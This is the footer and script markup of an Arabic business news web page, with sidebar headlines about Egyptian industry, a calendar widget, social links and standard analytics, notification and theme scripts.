			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية.jpg 976w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/">بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:23:23+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-150x107.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/">كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:12:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/99-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/99-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/99-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/99.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/">كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:04:43+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td><a href="https://businessnewseg.com/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td><a href="https://businessnewseg.com/2026/01/23/" aria-label="مقالات نُشرت بتاريخ 23 January، 2026">23</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/24/" aria-label="مقالات نُشرت بتاريخ 24 January، 2026">24</a></td><td><a href="https://businessnewseg.com/2026/01/25/" aria-label="مقالات نُشرت بتاريخ 25 January، 2026">25</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/26/" aria-label="مقالات نُشرت بتاريخ 26 January، 2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0628\u0646\u0643 QNB \u0627\u0644\u0623\u0647\u0644\u064a \u064a\u062d\u0635\u062f 6 \u062c\u0648\u0627\u0626\u0632 \u0645\u0631\u0645\u0648\u0642\u0629 \u0645\u0646 &#8220;\u062c\u0644\u0648\u0628\u0627\u0644 \u0628\u0627\u0646\u0643\u064a\u0646\u062c \u0622\u0646\u062f \u0641\u0627\u064a\u0646\u0627\u0646\u0633&#8221; \u0644\u0639\u0627\u0645 2022","url":"https:\/\/businessnewseg.com\/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/08\/\u0645\u062d\u0645\u062f-\u0628\u062f\u064a\u0631\u060c-\u0627\u0644\u0631\u0626\u064a\u0633-\u0627\u0644\u062a\u0646\u0641\u064a\u0630\u064a-\u0644\u0640-QNB-\u0627\u0644\u0623\u0647\u0644\u064a.jpg","width":780,"height":470},"datePublished":"2022-08-05T16:39:05+02:00","dateModified":"2022-08-05T16:39:10+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":12046,"title":"\u0645\u0648\u0627\u0639\u064a\u062f \u062a\u0633\u0644\u064a\u0645 \u0642\u0637\u0639 \u0623\u0631\u0627\u0636\u0649 \u0627\u0644\u0625\u0633\u0643\u0627\u0646 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u0649 \u0648\u0627\u0644\u0645\u062a\u0645\u064a\u0632 \u0628\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0639\u0627\u0634\u0631 \u0645\u0646 \u0631\u0645\u0636\u0627\u0646","url":"https:\/\/businessnewseg.com\/%d9%85%d9%88%d8%a7%d8%b9%d9%8a%d8%af-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%82%d8%b7%d8%b9-%d8%a3%d8%b1%d8%a7%d8%b6%d9%89-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85\/"},{"id":12042,"title":"\u0628\u0646\u0643 \u0645\u0635\u0631 \u064a\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0635\u0646\u062f\u0648\u0642 \u062f\u0639\u0645 \u0645\u0634\u0631\u0648\u0639\u0627\u062a \u0627\u0644\u062c\u0645\u0639\u064a\u0627\u062a \u0648\u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u0623\u0647\u0644\u064a\u0629 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062f\u0641\u0639 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u0649","url":"https:\/\/businessnewseg.com\/%d8%a8%d9%86%d9%83-%d9%85%d8%b5%d8%b1-%d9%8a%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%af%d8%b9%d9%85-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac\/"},{"id":12037,"title":"\u0628\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a 130 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 .. \u0645\u0630\u0643\u0631\u0629 \u062a\u0641\u0627\u0647\u0645 \u0628\u064a\u0646 \u0647\u064a\u0626\u0629 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0648\u0634\u0631\u0643\u0629 \"\u0647\u0627\u064a\u0631\" \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0644\u0625\u0646\u0634\u0627\u0621 \u0645\u062c\u0645\u0639 \u0635\u0646\u0627\u0639\u064a \u0644\u062a\u0635\u0646\u064a\u0639 \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d8%a8%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-130-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%85%d8%b0%d9%83%d8%b1%d8%a9-%d8%aa%d9%81%d8%a7%d9%87%d9%85-%d8%a8\/"},{"id":12033,"title":"\u064a\u0648\u0645 11\u0623\u063a\u0633\u0637\u0633 .. \u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0644\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u062a\u0639\u0644\u0646 \u0639\u0646 \u0646\u062a\u0627\u0626\u062c \u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 2022","url":"https:\/\/businessnewseg.com\/%d9%8a%d9%88%d9%85-11%d8%a3%d8%ba%d8%b3%d8%b7%d8%b3-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d9%86\/"},{"id":12028,"title":"\u0644\u062c\u0646\u0629 \u0627\u0644\u0635\u0646\u0627\u0639\u0627\u062a \u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u0628\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0635\u0646\u0627\u0639\u0627\u062a \u062a\u062f\u0631\u0633 \u0633\u0644\u0627\u0633\u0644 \u0627\u0644\u0625\u0646\u062a\u0627\u062c \u0644\u062a\u0648\u0641\u064a\u0631 \u0641\u0631\u0635 \u0627\u0633\u062a\u062b\u0645\u0627\u0631\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d8%a8%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a7\/"},{"id":12022,"title":"\u0645\u0624\u0633\u0633\u0629 \u0627\u0644\u062a\u0636\u0627\u0645\u0646 \u0644\u0644\u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u0623\u0635\u063a\u0631 \u062a\u0636\u062e \u0645\u0644\u064a\u0627\u0631 \u062c\u0646\u064a\u0647 \u062e\u0644\u0627\u0644 \u0623\u0648\u0644 6 \u0634\u0647\u0648\u0631 \u0645\u0646 2022 \u0628\u0646\u0633\u0628\u0629 \u0646\u0645\u0648  54.7%","url":"https:\/\/businessnewseg.com\/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d9%85%d9%86-%d9%84%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b5%d8%ba%d8%b1-%d8%aa%d8%b6%d8%ae-%d9%85%d9%84%d9%8a%d8%a7\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"e15b198e5b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\